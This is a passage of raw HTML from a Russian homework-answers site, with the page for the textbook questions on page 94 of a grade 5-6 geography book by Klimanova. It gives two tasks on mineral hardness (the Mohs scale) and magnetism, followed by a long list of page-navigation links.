id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-180987" class="article-post post-180987 post type-post status-publish format-standard  category-geografiya-5-6-klass-uchebnik-klimanova"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the География 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-geografiya" class="taxonomy category" ><span property="name">География 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the География 5-6 класс Учебник Климанова, Климанов, Ким Рубрика archives." href="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova" class="taxonomy category" ><span property="name">География 5-6 класс Учебник Климанова, Климанов, Ким&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-6-geogafiya-uchebnik-klimanova/94/1.jpg" ><noscript><img decoding="async" src="/img/5-6-geogafiya-uchebnik-klimanova/94/1.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> Рассмотрим ответы на Вопросы к странице 94 из учебника по географии для 5-6 класса Климанова<br /> 3. Для определения твёрдости минерала используют минералогическую шкалу твёрдости (шкалу Мооса) (рис.65). По твёрдости все минералы делятся на четыре группы: мягкие (ноготь оставляет царапину на минерале), твёрдостью 1-2; средней твёрдости (минерал не оставляет царапины на стекле), твёрдостью 3-5; твёрдые (царапают стекло), твёрдостью 6-7 и очень твёрдые (оставляют царапину не только на стекле, но и на горном хрустале), твёрдостью 8-10. Найдите в коллекции минералы, имеющие твёрдость 1-2 (мягкие) и 3-5 (средней твёрдости), назовите их.<br /> 4. Для некоторых минералов отличительным признаком является магнитность. для определения магнитности можно использовать металлические предметы или компас. Найдите в коллекции минералы, обладающие магнитностью, назовите их.</div></div><div class="razdel">Выберите страницу</div><div class="button_num"><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-11.html">11</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-12.html">12</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-13.html">13</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-14.html">14</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-15.html">15</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-18.html">18</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-19.html">19</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-20.html">20</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-21.html">21</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-22.html">22</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-24.html">24</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-25.html">25</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-26.html">26</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-27.html">27</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-28.html">28</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-29.html">29</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-30.html">30</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-31.html">31</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-32.html">32</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-34.html">34</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-36.html">36</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-38.html">38</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-39.html">39</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-41.html">41</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-43.html">43</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-45.html">45</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-46.html">46</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-47.html">47</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-48.html">48</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-51.html">51</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-52.html">52</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-56.html">56</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-57.html">57</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-59.html">59</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-60.html">60</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-61.html">61</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-64.html">64</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-68.html">68</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-69.html">69</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-70.html">70</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-75.html">75</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-77.html">77</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-78.html">78</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-80.html">80</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-81.html">81</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-83.html">83</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-84.html">84</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-87.html">87</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-88.html">88</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-92.html">92</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-93.html">93</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html">94</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-95.html">95</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-97.html">97</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-98.html">98</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-99.html">99</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-101.html">101</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-102.html">102</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-104.html">104</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-105.html">105</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-106.html">106</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-107.html">107</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-108.html">108</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-112.html">112</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-114.html">114</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-115.html">115</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-116.html">116</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-118.html">118</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-119.html">119</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-120.html">120</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-121.html">121</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-127.html">127</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-128.html">128</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-130.html">130</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-134.html">134</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-136.html">136</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-138.html">138</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-139.html">139</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-140.html">140</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-141.html">141</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-142.html">142</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-143.html">143</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-144.html">144</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-145.html">145</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-146.html">146</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-150.html">150</a><a 